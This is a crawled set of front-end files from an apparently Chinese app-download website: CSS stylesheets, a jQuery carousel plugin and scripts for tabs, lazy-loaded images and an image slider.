.hjlist1 li .btn{ display: block;width: 48px;height: 30px;line-height: 30px;padding-left: 42px; border:1px solid #e6e6e6;border-radius: 16px;position: absolute; right: 19px;top: 80px; }
.hjlist1 li .btn i{ display: block; width: 18px;height: 18px; position: absolute;left: 20px;top: 50%;margin-top: -9px; background-image: url(../image/hjd.png); background-position: 0 -18px;}
.hjlist1 li:hover .box .btn{ background: #1b8ce6; color: #fff; }
.hjlist1 li:hover .box .btn i{background-position: 0 0;}
.d_turn_page a:nth-child(1){border-left: 1px solid #eee;}

.appDownIntro .content h5{ display:inline-block; background-color:#589cf6;color:#fff;border:none 0; height:28px;line-height:28px;padding:0 15px;position:relative;margin-left:2px;}
.appDownIntro .content h5:after,.appDownIntro .content h5:before{content:'';display:block;width:20px;height:20px; position:absolute;}
.appDownIntro .content h5:before{border-left:1px solid #589cf6;border-top:1px solid #589cf6; left:-2px;top:-2px;}
.appDownIntro .content h5:after{border-bottom:1px solid #589cf6;border-right:1px solid #589cf6; right:-2px;bottom:-2px;}

/*2020-9-9*/
.dmapBox{margin-right: -20px;}
.dmapItem{ width: 50%;float: left;margin-bottom: 20px; }
.dmapItem>div{border:1px solid #efefef;margin-right: 20px; padding: 26px 0 26px 24px; overflow: hidden;}
.dmapItem h4{ width: 126px;height: 72px;float: left;text-align: center;font-size: 18px;font-weight: bold;line-height: 1; }
.dmapItem h4 i{ width: 48px;height: 48px; margin: 0 auto 2px; background-image: url(../image/dmap.png);display: block;}
.dmapItem li{float: left; position: relative; width: 104px; height: 36px;line-height: 36px;text-align: center;font-size: 15px;}
.dmapItem li a{ display: block; }
.dmapItem li:after{ content: ''; display: block;width: 0;height: 12px; border-right:1px solid #e1e5e8; position: absolute; right: 0;top: 50%;margin-top: -6px; }
.dmapItem li:nth-child(4n):after{ display: none; }
.dmapItem .d1{ background-position: 0 0; }
.dmapItem .d2{ background-position: 0 -48px; }
.dmapItem .d3{ background-position: -48px 0; }
.dmapItem .d4{ background-position: -48px -48px; }
.dmapItem .d5{ background-position:  0 -96px; }
.dmapItem .d6{ background-position: -48px -96px; }
.dmapItem .d7{ background-position: 0 -144px; }
.dmapItem .d8{ background-position: -48px -144px; }
.dmapItem .d9{ background-position: 0 -192px; }
.dmapItem .d10{ background-position: -48px -192px; }
.dmapItem .d11{ background-position: 0 -240px; }
.dmapItem .d12{ background-position: -48px -240px; }



/*20201020*/
.top2z .search{float:right;height:30px;border-radius:15px;width:233px;background-color:#fff;margin-top:9px;margin-right:20px;}
.top2z .search input[type="text"]{border:0px;float:left;height:30px;line-height:30px;margin-left:30px;width:170px;outline:none;font-size:14px;}
.top2z .search input[type="submit"]{border:0px;float:right;height:30px;width:30px;background:url(../image/searchbtn.png) center center no-repeat;overflow:hidden;text-indent:-9999em;outline:none}
.zonghetitle{float:left;text-align:left;width:100%;font-size:12px;}
.zonghetitle em{font-size:24px;font-weight:bold;}
.zonghetitle i{font-style:normal;color:#0078d7;}
.zonghefenlei{float:left;width:100%;margin-top:20px;margin-bottom:20px;}
.zonghefenlei a{float:left;margin-right:18px;cursor:pointer;width:150px;border:1px solid #d8d8d8;text-align:center;height:44px;border-radius:22px;line-height:44px;color:#333;background-color:#fff;}
.zonghefenlei a.active{color:#ffffff;background-color:#0078d7;}

.leftTitle2{height:34px;background-color:#f6f6f6;line-height:34px;width:100%;}
.leftTitle2 i{float:left;margin-left:10px;}
.leftTitle2 .icon-down{background:url(../image/icon-down.png) center center no-repeat;width:34px;height:34px;}
.leftTitle2 .icon-zixun{background:url(../image/icon-zixun.png) center center no-repeat;width:34px;height:34px;}
.leftTitle2 .icon-zt{background:url(../image/icon-zt.png) center center no-repeat;width:34px;height:34px;}
.leftTitle2 .icon-hj{background:url(../image/icon-hj.png) center center no-repeat;width:34px;height:34px;}
.leftTitle2 .more{float:right;color:#0078d7;margin-right:20px;}

.applist2{width:100%}
.applist2 li{width:120px;float:left;margin-left:57px;margin-top:20px}
.applist2 li:nth-child(5n+1){margin-left:10px;}
.applist2 li img{width:120px;height:120px;float:left;border-radius:10px;}
.applist2 li span{width:120px;float:left;height:30px;color:#333;font-size:16px;text-align:center;line-height:30px;overflow: hidden;  white-space: nowrap; text-overflow: ellipsis;}
.applist2 li p{width:120px;float:left;height:26px;line-height:26px;font-size:12px;margin:0px;text-align:center;color:#999999 !important;}
.applist2 li p a{color:#999999;}
.applist2 li .btn{width:120px;background:url(../image/azblue.png) 30px center no-repeat;text-indent:20px;height:26px;line-height:26px;border-radius:5px;border:1px solid #589cf6;float:left;text-align:center;color:#589cf6;}

.applist2 li .btn.btn1{background:url(../image/pgblue.png) 30px center no-repeat;}
.applist2 li .btn.btn2{background:url(../image/pcblue.png) 30px center no-repeat;}

.newsList2{}
.newsList2  li{height:176px;}
.newsList2  li .imgBox{margin:20px;margin-left:0px;}
.newsList2 li h4{height:34px;line-height:34px;margin-top:20px;font-size:18px;}
.newsList2 li .info{margin-top:10px;}
.newsList2 li .txt{padding-top:0px;}

.zhuanqulist2{margin-right: 0px;margin-top:10px;}
.zhuanqulist2 li{width:265px;margin-right:0px;margin-left:26px;}
.zhuanqulist2 li:nth-child(3n+1){margin-left:0px;}
.zhuanqulist2 li a{margin:0px;}

.zthj{float:left;margin-top:20px;width:100%;background:url(../image/showopen1.png) center top no-repeat;height:30px;line-height:30px;text-align:center;cursor:pointer;}
.zthj:hover{background:url(../image/showopen2.png) center top no-repeat;color:#0078d7;}
.zthj.active,.zthj.active:hover{background:url(../image/showopen3.png) center top no-repeat;color:#0078d7;}

.turnpage{text-align: center; padding: 60px 0;font-size: 0;}
.turnpage a{font-size: 16px; display: inline-block; height: 34px;line-height: 34px; background: #ececf1;color: #999;border-radius: 2px; width: 35px;text-align: center;margin: 0 7px;}
.turnpage .active,.turnpage a:hover{background: #0078d7;color: #fff;}
.turnpage .turnbtn{ width: 42px;font-family: '宋体'; }
.turnpage .turnbtn2{ width: 68px; }
.turnpage{clear:both;}

.leftArt .content h2, .leftArt .content h3, .appDownIntro .content>h3, .appDownIntro .content h2{ display: inline-block; height:39px;line-height: 39px; padding:0 20px; position: relative;margin: 10px 0; color: #589cf6;font-size: 18px; }
.leftArt .content h2, .appDownIntro .content h2{ background-image: url(../image/h2-3.png);background-repeat: repeat-x;background-size: auto 100%; padding-left: 12px; padding-right: 18px; padding-bottom: 4px;}
.leftArt .content h2:after, .leftArt .content h3:after,.leftArt .content h2:before, .leftArt .content h3:before,
.appDownIntro .content h2:after, .appDownIntro .content>h3:after,.appDownIntro .content h2:before, .appDownIntro .content>h3:before{ content: ''; display: block; width: 12px; position: absolute; top: 0; bottom: 0; background-repeat: no-repeat; }
.leftArt .content h2:after, .leftArt .content h3:after,.appDownIntro .content h2:after, .appDownIntro .content>h3:after{ right: 0; }
.leftArt .content h2:before, .leftArt .content h3:before,.appDownIntro .content h2:before, .appDownIntro .content>h3:before{left: 0;}
.leftArt .content h2:before,.appDownIntro .content h2:before{ width: 12px; background-image: url(../image/h2-1.jpg);background-size: auto 100%; }
.leftArt .content h2:after,.appDownIntro .content h2:after{ width: 12px; background-image: url(../image/h2-2.jpg);background-size: auto 100%; }
.leftArt .content h3,.appDownIntro .content>h3{ background-image: url(../image/h3-3.png);background-size: auto 100%;background-repeat: repeat-x;}
.leftArt .content h3:before,.appDownIntro .content>h3:before{ width: 12px; background-image: url(../image/h3-1.jpg);background-size: auto 100%; }
.leftArt .content h3:after,.appDownIntro .content>h3:after{ width: 16px; background-image: url(../image/h3-2.jpg);background-size: auto 100%;background-position:  right top; }

--- FILE ---
content_type: text/css
request_url: http://statics.360sy.net/index/css/detailinfo.css
body_size: 2532
content:

.appDownHeader .btn_down{ display: inline; line-height: 59px; width: 234px; height: 59px;position: absolute; right: 16px; top: 77px;
    text-align: center;
    color: white;}
.pageCur a:hover{ color: #0178d6; }

.appDownHeader .tag a:hover{ display: inline-block; height: 18px;line-height: 18px; padding: 0 6px; border: 1px solid #0178d6; border-radius: 3px;color: #fff; margin-right: 9px;background-color: #0178d6;}

.view_line{ width: 100%; border-top: 8px solid #0078d7; margin-bottom: 20px;}

.content h5{
    border-left:5px solid #0178d6; padding-left: 15px;line-height: 18px;margin-top: 5px; margin-bottom: 5px;}

#guess{width: 845px;margin-top: 15px;margin-bottom: 80px;float: left;}
#guess h2{font-size: 20px;color: #413e3e;border-left: 4px solid #358ff0;padding-left: 8px;height: 20px;line-height: 20px;margin-bottom: 30px;}
.Left_lis {overflow: hidden;padding: 0 25px 10px 25px;}
.Left_lis ul { width: 104%; display: block; }
.Left_lis ul li {display: block;float: left;margin: 0 19px 12px 0;width: 240px;height: 89px;}
.Left_lis ul li .img {float: left;overflow: hidden;padding-top: 10px;margin-right: 12px;    filter: alpha(opacity=0);
    transition: all .2s linear;}
.Left_lis ul li .img:hover { opacity: 0.8; }
.Left_lis ul li .img, .Left_lis ul li .img img {width: 75px;height: 75px;border-radius: 24px;}
.Left_lis ul li .name {display: block;float: left;width: 150px;height: 23px;line-height: 25px;overflow: hidden;color: #111;font-size: 15px;white-space:nowrap;text-overflow:ellipsis;margin-top: 14px;}
.Left_lis ul li .name:hover { color: #358ff0; }
.Left_lis ul li .bq {color: #6e6e6e;width: 150px;display: block;float: left;height: 18px;line-height: 18px;margin-top: 3px;font-size: 12px;padding: 1px 0;}
.Left_lis ul li .bq a{color:#83afa0;display: inline-block;float: left;font-size: 12px;margin-right: 12px;height: 12px;line-height: 12px;}
.Left_lis ul li .bq a:hover{color:#05c300;}
.Left_lis ul li .bq i{height:12px;display:inline-block;float: left;padding: 0;font-style: normal;margin-right: 7px;line-height: 12px;}
.Left_lis ul li .bq em{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}
.Min0_L .Lef_5 { width: 100%; height: auto; margin-bottom: 40px;}
.Lsty_1 ul li span a{width: 92px;color: #0090cd;}
.Lsty_1 h2{border-bottom: 2px solid #5caaec;font-size: 19px;color: #222;font-weight: normal;padding-bottom: 8px;margin-bottom: 8px;}
.Lsty_1 h2 em{width: 20px;height: 18px;display: inline-block;float: left;background: url(../index/image/94con.png) no-repeat;background-position: -128px -60px;margin-right: 8px;margin-top: 2px;}
.Left_lis ul li .bq font{font-size: 12px!important;border-right: 1px solid #e8e8e8;padding-right: 10px;margin-right: 10px;}

.g_intro{padding: 25px 25px 20px 25px;}
.g_intro .intro_img{width: 238px;height: 110px;display: inline-block;float: left;margin-right: 19px;}
.g_intro .intro_img img{width: 238px;height: 110px;display: block;overflow: hidden;border-radius: 2px;}
.zt_text{display: inline-block;width: 503px;margin-top: 6px;}
.zt_text .zt_title{font-size: 18px;color: #222;height: 20px;line-height: 20px;display: inline-block;width: 400px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.zt_text .zt_title:hover{ color: #358ff0; }
.zt_text .more_zt{font-size: 13px;color: #8c78ce;float: right;width: 47px;height: 14px;}
.zt_text a.more_zt:hover{ color: #8c78ce; }
.zt_text .more_zt i{width: 17px;height: 14px;display: inline-block;float: right;background: url() no-repeat;background-position: -80px -266px;margin-top: 1px;}
.zt_text .more_zt:hover{ color: #ffbe4a;}
.zt_text .zt_info{display: block;font-size: 13px;color: #a5a5a5;height: 68px;line-height: 24px;margin-top: 0px;
    display: -webkit-box;-webkit-line-clamp:2;overflow:hidden;-webkit-box-orient: vertical;text-overflow: ellipsis;margin-bottom: 12px;}

.zt_text .zt_info em{color: #ffa334;font-size: 14px;font-weight: bold;}
.gbox{-webkit-transition: transform .15s ease-in-out,box-shadow .15s ease-in-out;-moz-box-shadow: 0 1px 3px rgba(0,0,0,.03),0 4px 8px rgba(0,0,0,.03);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.03), 0 4px 8px rgba(0,0,0,.03);}
.gtab{ background: #fafcfc; }
.gtab a{ display: inline-block; padding: 17px 18px; color: #262626; border-right: 1px solid #efefef; font-size: 14px; }
.gtab a.cur,.gtab a:hover{ color: #358ff0; font-weight: bold; background: #fff; }


.edition_item .edition-list{
    float:left;width:100%;
    max-height: 304px;
    overflow: hidden;
}
.edition_item .edition-list:first-child{
    display: block;
}
.edition_item .edition-list li{
    border-top: 1px dashed #ebebeb;
    overflow: hidden;
    transition: background .3s linear
}
.edition_item .edition-list li:first-child{
    border: none;
}
.edition_item .edition-list li:hover{
    background-color: #fdfdfd;
}
.edition_item .edition-list li p{
    float: left;
    width: 350px;
}
.edition_item .edition-list li p a{
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-left: 10px;
    font-size: 16px;
    line-height: 50px;
    color: #565656;
}
.edition_item .edition-list li span{
    display: block;
    float: left;
    width: 170px;
    margin-right: 10px;
    line-height: 50px;
}
.edition_item .edition-list li>a{
    display: block;
    float: right;
    width: 90px;
    margin: 10px 0;
    border-radius: 3px;
    line-height: 30px;
    text-align: center;
    color: #fff;
    font-size: 13px;
    background: #358ff0;
}
.edition_item .edition-list li>a:active{
    background-color: #0f94d9;
}






.recomm-game {
    height: auto;
    overflow: hidden;
}
.recomm-game ul {
    height: auto;
    overflow: hidden;
}
.recomm-game ul li {
    height: auto;
    overflow: hidden;
    padding: 13px 0;
    border-bottom: 1px solid #f0f0f0;
}
.recomm-game ul li span {
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    background: #0078d7;
    font-size: 12px;
    color: #fff;
    text-align: center;
    float: left;
}
.recomm-game ul li .info-wrap {
    margin-left: 30px;
}
.recomm-game ul li .info-wrap .title {
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.recomm-game ul li .info-wrap dl {
    display: none;
    height: auto;
    overflow: hidden;
    width: 190px;
    float: left;
}
.recomm-game ul li .info-wrap dl dt {
    width: 80px;
    height: 80px;
    overflow: hidden;
    float: left;
}
.recomm-game ul li .info-wrap dl dt img {
    width: 100%;
    height: 100%;
    border-radius: 15px;
}
.recomm-game ul li .info-wrap dl dd {
    margin-left: 90px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    font-size: 12px;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.recomm-game ul li .info-wrap dl .d-t {
    font-size: 16px;
    color: #333;
    margin-top: 5px;
}
.recomm-game ul li .info-wrap .dl-btn {
    display: none;
    margin-top: 20px;
    float: right;
    width: 70px;
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 14px;
    text-align: center;
    background: #0078d7;
}
.recomm-game ul .active span {
    height: 80px;
    line-height: 80px;
}
.recomm-game ul .active .info-wrap .title {
    display: none;
}
.recomm-game ul .active .info-wrap dl {
    display: block;
}
.recomm-game ul .active .info-wrap .dl-btn {
    display: block;
}
.recomm-game .r-section ul {
    display: none;
}
.recomm-game .r-section ul:first-child {
    display: block;
}


.recomm-game ul .active .d-down{ height: 26px; margin-top: 10px; }
.recomm-game ul .active .d-down span{ display:inline-block; width: 78px; height: 26px; background-color: #0078d7; color: #fff; line-height: 26px;}
.rangk-game ul li span{ background-color: #ebebeb; color: #666; }
.rangk-game ul .rangk-top span{ background-color: #0078d7; color: #fff; }


.recomm-game{ margin-top: 0; border:none; margin-bottom: 20px; }
.recomm-game ul li{ padding-left: 0; padding-right: 0; }
.software3-right .col-name{ padding-left: 20px !important; position: relative; font-size: 18px !important;}
.software3-right .col-name i{ display: block; width: 5px; height: 18px; position: absolute; left: 0; top: 50%; margin-top: -9px; background-color: #0078d7;}


.appDownIntro .content h5{ display:inline-block; background-color:#589cf6;color:#fff;border:none 0; height:28px;line-height:28px;padding:0 15px;position:relative;margin-left:2px;}
.appDownIntro .content h5:after,.appDownIntro .content h5:before{content:'';display:block;width:20px;height:20px; position:absolute;}
.appDownIntro .content h5:before{border-left:1px solid #589cf6;border-top:1px solid #589cf6; left:-2px;top:-2px;}
.appDownIntro .content h5:after{border-bottom:1px solid #589cf6;border-right:1px solid #589cf6; right:-2px;bottom:-2px;}



--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/new_jsSrcollImg.js
body_size: 1832
content:
(function($,window,document,undefined){
	$.fn.jqScrollImg = function(params,fnEnd){
		var pb = params || {
			oUl: $('#foucsImgList'),		//无缝滚动的容器
			oLi: $('#foucsImgList li'),	//容器内数列
			oNext: $('#foucsNext'),	//下一页按钮（选填）
			oPrev: $('#focusPrev'),	//上一页按钮（选填）
			oTtitle:$('#foucsTitle'),//标题
			aNum: $('#foucsNum span'),//索引
			oPage: $('.foucsPage'),//页码
			oPlay: $('.palyBtn'),//播放控制铵钮
			times: 2000,	//是否自动播放，及播放间隔
			runNum: 1,		//每次滚动的数量（选填）
			timers: 500, //切换时间
			oLeft : 'left',//是横着切换，还是坚着换，默认为横
			onCur : 'active'
	    };

	    var oUlBox = pb.oUl,
	    	aLi = pb.oLi,
	    	oNextBtn = pb.oNext,
	    	oPrevBtn = pb.oPrev,
	    	oText = pb.oTtitle,
	    	aNumBtn = pb.aNum,
	    	oPagebtn = pb.oPage,
	    	oPlayBtn = pb.oPlay,
	    	playTimers = pb.times ? pb.times : false,
	    	runNums = pb.runNum ? pb.runNum : 1,
	    	runTimes = pb.timers ? pb.timers :500,
	    	runDir = pb.oLeft ? pb.oLeft : 'left',
	    	on = pb.onCur ? pb.onCur : 'active';


	    var iNow1 = 0,
	        iNow2 = 0,
	        timer = null,
	        len = aLi.length,
	        oOne = (runDir == 'left') ? aLi.eq(0).outerWidth(true) : aLi.eq(0).outerHeight(true),
	        oW = oOne*len,
	        page = Math.ceil(len/runNums);

	    var oOneStep = oOne*runNums;

	    var oN = false;
	    var oP = false;
	    //alert(oOne)


	    //初始化
	    oUlBox.append(oUlBox.html());
	    if(runDir == 'left'){
	    	oUlBox.css({'width': oW*2});
	    }else{
	    	oUlBox.css({'height': oW*2});
	    }
	    if(oText != undefined){
	    	oText.text(aLi.eq(0).attr('title'));
	    }
	    if(oPagebtn != undefined){
	    	oPagebtn.html('1/'+page);
	    }


	    //索引加事件
	    if(aNumBtn != undefined){
		    aNumBtn.each(function(index){
		    	$(this).mouseover(function(){

		    		iNow1 = $(this).index();
		    		iNow2 = $(this).index();

		    		aNumBtn.removeClass(on);
		    		$(this).addClass(on);

		    		if(runDir == 'left'){
		    			oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes);
		    		}else{
		    			oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes);
		    		}	 
				    if(oText != undefined){
				    	oText.text(aLi.eq(iNow1).attr('title'));
				    }	 
				    if(oPagebtn != undefined){
				    	oPagebtn.html(iNow1+'/'+page);
				    }				       		   		
		    	});
		    });	    	
	    }


	    function move(){
	    	if(!oN){
	    		oN = true;
				if(iNow1>=page){
					iNow1=0;
				}
				iNow2++;
				if(iNow2>=page){
					iNow2=0;
				}			
				iNow1++;
				
				if(runDir == 'left'){
					if(parseInt(oUlBox.css('left'))<=-oW)
					{
						oUlBox.css('left', 0);//'left'用变量后，就不执行
					}
					oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes, function(){
						oN = false;	 
					});//'left'用变量后，就不执行
				}else{
					if(parseInt(oUlBox.css('top'))<=-oW)
					{
						oUlBox.css('top', 0);
					}
					oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes, function(){
						oN = false;	 
					});
				}
				if(aNumBtn != undefined){
		    		aNumBtn.removeClass(on);
		    		aNumBtn.eq(iNow2).addClass(on);						
				}
	
			    if(oText != undefined){
			    	oText.text(aLi.eq(iNow2).attr('title'));
			    }	 
			    if(oPagebtn != undefined){
			    	oPagebtn.html((iNow2+1)+'/'+page);
			    }		
	    	}
		       			
	    }

	    //自动播放
	    if(playTimers){
	    	timer = setInterval(move, playTimers);
	    }
	    $(this).mousemove(function(event) {
	    	clearInterval(timer);
	    });
	    $(this).mouseout(function(event) {
		    if(playTimers){
		    	timer = setInterval(move, playTimers);
		    }
	    });


	    
	    //下一页
	    if(oNextBtn != undefined){
		    oNextBtn.click(function(){
		    	move();
		    });	    	
	    }

	    //上一页
	    if(oPrevBtn != undefined){
		    oPrevBtn.click(function(){
		    	if(!oP){
		    		oP = true;
					if(iNow1<=0){
						iNow1 = page;
					}
					iNow2--;
					if(iNow2<0){
						iNow2 = page-1;
					}			
					iNow1--;
					
					if(runDir == 'left'){
						if(parseInt(oUlBox.css('left'))>=0)
						{
							oUlBox.css('left', -oW);//'left'用变量后，就不执行
						}
						oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes, function(){
							oP = false;	 
						});//'left'用变量后，就不执行
					}else{
						if(parseInt(oUlBox.css('top'))>=0)
						{
							oUlBox.css('top', -oW);
						}
						oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes, function(){
							oP = false;	 
						});
					}
					if(aNumBtn != undefined){
			    		aNumBtn.removeClass(on);
			    		aNumBtn.eq(iNow2).addClass(on);						
					}	
				    if(oText != undefined){
				    	oText.text(aLi.eq(iNow2).attr('title'));
				    }	 
				    if(oPagebtn != undefined){
				    	oPagebtn.html((iNow2+1)+'/'+page);
				    }			
		    	}
		    });	    	
	    }


	    //开关按钮
	    if(oPlayBtn != undefined){
		    oPlayBtn.click(function(){
		    	if(playTimers){
		    		playTimers = false;
		    	}else{
		    		
		    		playTimers = 5000;
				    timer = setInterval(move, playTimers);
				    
		    	}
		    });	    	
	    }
	};

})(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/main.js
body_size: 1702
content:
$(function(){
	$('.nav li').each(function(){
		$(this).hover(function(){
			if($(this).find('.drap').length){
				$(this).addClass('dropNav');
			}			
		},function(){
			$(this).removeClass('dropNav');
		});

	});

   function HomeScroll(a,b){function g(){var g=$(window).scrollLeft(),h=$(window).scrollTop(),i=$(document).height(),j=$(window).height(),k=c.height(),l=d.height(),m=k>l?f:e,n=k>l?d:c,o=k>l?c.offset().left+c.outerWidth(!0)-g:d.offset().left-c.outerWidth(!0)-g,p=k>l?l:k,q=k>l?k:l,r=parseInt(q-j)-parseInt(p-j);$(a+","+b).removeAttr("style"),j>i||p>q||m>h||p-j+m>=h?n.removeAttr("style"):j>p&&h-m>=r||p>j&&h-m>=q-j?n.attr("style","margin-top:"+r+"px;"):n.attr("style","_margin-top:"+(h-m)+"px;position:fixed;left:"+o+"px;"+(j>p?"top":"bottom")+":0;")}if($(a).length>0&&$(b).length>0){var c=$(a),d=$(b),e=c.offset().top,f=d.offset().top;$(window).resize(g).scroll(g).trigger("resize")}}
   if($('.artobdy').length){
		HomeScroll(".left",".right");   	
   }

   if($('.zqBanner').length>0){
		$('.zqBanner').jqScrollImg({
		    oUl: $('.zqBanner ul'),  
		    oLi: $('.zqBanner ul li'), 
			oNext: $('.zqBanner .nextBtn'),
			oPrev: $('.zqBanner .prevBtn'),
		    times: 4000,    
		    runNum: 1
		});
   }
   (function(){
   		$('.tabs').each(function(){
	        var aLi = $(this).find('.tabNav li');
	        var aTab = $(this).find('.tablist');
	        if(aLi.length>1 && aTab.length>1){
	            aLi.each(function(){
	                $(this).mouseover(function(){
	                    var _this = $(this);
	                    var index = _this.index();
	                    _this.addClass('active').siblings().removeClass('active');
                        cachepng(aTab.eq(index))
	                    aTab.eq(index).show().siblings().hide();
	                });
	            });
	        }   
   		});   
   })();

});

(function(){
    var aLi = $('.tabNav li');
    aLi.each(function(){
        $(this).mouseover(function(){
            var _this = $(this);
            var index = _this.index();
            _this.addClass('active').siblings().removeClass('active');

            _this.parents('.main2_left').find('.tabList ul').eq(index).show().siblings().hide()
        });
    });
})();

function cachepng(obj){
    obj.find("img").each(function(){
    	if($(this).attr("data-original")!=""){
            $(this).attr("src",$(this).attr("data-original"));
		}

    })
}


/*2020-3-17*/
//index
(function(){
    $('.indextabs').each(function(){
        var tab = $(this);
        var aNav = $(this).find('.tabNav').find('li');
        var aList = $(this).find('.tablist');
        var eType = $(this).attr('data-type') ? $(this).attr('data-type'):'mouseout';
        var fn = $(this).attr('data-fn');
        function change(_this){
            var index = _this.index();
            _this.siblings().removeClass('active');
            _this.addClass('active');

            aList.hide();
            aList.eq(index).show();
            changeSrc(aList.eq(index));
            if(fn){
                changebg(tab,index);
            }
        }
        if(eType=='mouseout'){
            aNav.each(function(){
                $(this).mouseover(function(){
                    var _this = $(this);
                    change(_this);
                });
            });
        }else{
            aNav.each(function(){
                $(this).click(function(){
                    var _this = $(this);
                    change(_this);
                });
            });
        }
    });
})();
function changebg(_this, index){
    var img = $('.ztchange li').eq(index).data('bg');
    _this.css({'background-image':'url('+img+')'});
};

function changeSrc(obj){
    obj.find("img").each(function(){
        var _this = $(this);
        _this.attr("src",_this.attr("data-src"));

    });
};
srcollchang();
function cimg(obj){
    obj.find('img').each(function(){
        $(this).attr("src",$(this).attr("data-src"));
    });
};
function srcollchang(){
    cimg($('#rjxz .tablist').eq(0));
    cimg($('#yxxz .tablist').eq(0));
};


(function(){
    var aLi = $('.softmain .tabNav li');
    var ibtn = false;
    aLi.each(function(i){
        console.log(i)
        $(this).mouseover(function(){
            var _this = $(this);
            var index = _this.index();
            _this.addClass('active').siblings().removeClass('active');
            $('.softmain .rjxiazai').addClass('hide');
            $(".softmain .rjxiazai[data-num='"+index+"']").removeClass('hide');
            $('.sofnav .ztTilNav').eq(index).removeClass('hide').siblings().addClass('hide');
            $('.softmain .more').eq(index).removeClass('hide').siblings().addClass('hide');
        });
        $(".softmain .ztTilNav[data-num='"+i+"']").find('li').each(function(){
            $(this).mouseover(function(){
                var _this = $(this);
                var index = _this.index();
                _this.addClass('active').siblings().removeClass('active');
                var obj = $(".softmain .rjxiazai[data-num='"+i+"']").find('.rightApplist').eq(index);
                obj.removeClass('hide').siblings().addClass('hide');
                changeSrc(obj);
            });
        });
        cimg($(".softmain .rjxiazai[data-num='"+i+"']").find('.rightApplist').eq(0));
    });
    function changeSrc(obj){
        obj.find("img").each(function(){
            var _this = $(this);
            _this.attr("src",_this.attr("data-src"));

        });
    };
    function cimg(obj){
        obj.find('img').each(function(){
            $(this).attr("src",$(this).attr("data-src"));
        });
    };
})();

--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/silide2.js
body_size: 1006
content:
$(function(){

	var oImgBox = $('.sjImgTab');
	var oImgUl = oImgBox.find('ul');
	var oPrev = $('.turnPrev');
	var oNext = $('.turnNext');
	var len = oImgUl.find('li').length;
	var iNow = 0;
    function getImgSize(img, callback){
        var nW, nH;
        var image = new Image()

        image.src = img.getAttribute('data-src') ;
        if(image.complete){
            nW = image.width;
            nH = image.height;
            if(callback){
                callback(nW, nH, img);
            }
            img.src = img.getAttribute('data-src');
        }else{
            image.onload = function() {
                nW = image.width;
                nH = image.height;
                if(callback){
                    callback(nW, nH, img);
                }
                img.src = img.getAttribute('data-src');
            }                    
        }
        image.onerror = function(){
            nW = 300;
            nH = 300;
            //img.src = "/img/www/noImg.jpg";
            if(callback){
                callback(nW, nH, img);
            }
        };
    }
    var aImg = oImgUl.find('img');
    var mWidth = 420;
    var mHeight = 400;
    var liWidht = 0;
    var liHeight = 0;
    var w = 0;
    var h = 0;

    if(aImg[0]){
    getImgSize(aImg[0], function(nW, nH, img){
		if(nW/nH<1){
			liHeight = mHeight;
			liWidht = (nW*mHeight)/nH;
		}else if(nW/nH==1){
			liWidht = mWidth;
			liHeight = mWidth;
		}else{
			liWidht = mWidth;
			liHeight = (mWidth*nH)/nW;
		}
		w = liWidht;
		h = liHeight;
		oImgUl.find('li').css({'height': h, 'width': w});
		$('.sjtabBox').height(h*1.4);
		$('.btnBox').height(h*1.4).css({'position': 'relative','margin':'auto'});
		oImgBox.css({'height': h*1.4, 'width': w*3, 'margin-left': -(w*3)/2});
		var ptop = (h*0.4)/2;
		oImgUl.css({'padding-top': ptop, 'margin-left':'0' });
		oImgUl.html(oImgUl.html()+oImgUl.html()+oImgUl.html());
		var aImgLi = oImgUl.find('li');
		oImgUl.width(w*aImgLi.length);
		oImgUl.css('left', -w*((iNow%len+len)-1));
		if(w*3>748){
			$('.btnBox').width(748);
		}else{
			$('.btnBox').width(w*3);
		}

		var aImgLi = oImgUl.find('li');
		aImgLi.eq((iNow%len+len)).addClass('active').siblings().removeClass('active');

		oNext.click(function(){
			iNow++;
			if(iNow>len){
				iNow=1;
				oImgUl.css('left', -w*(len-1));
			}
			tab(iNow);
		});
		oPrev.click(function(){
			iNow--;
			if(iNow<0){
				iNow=len-1;
				oImgUl.css('left', -w*(((len-1)*2)+1));
			}
			tab(iNow);
		});
		function tab(iNow){
			var index = iNow+len;
			aImgLi.eq(index).addClass('active').siblings().removeClass('active');
			oImgUl.stop().animate({  
				left: -w*(index-1)
			}, 500 );
		}
    });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 85347
content:
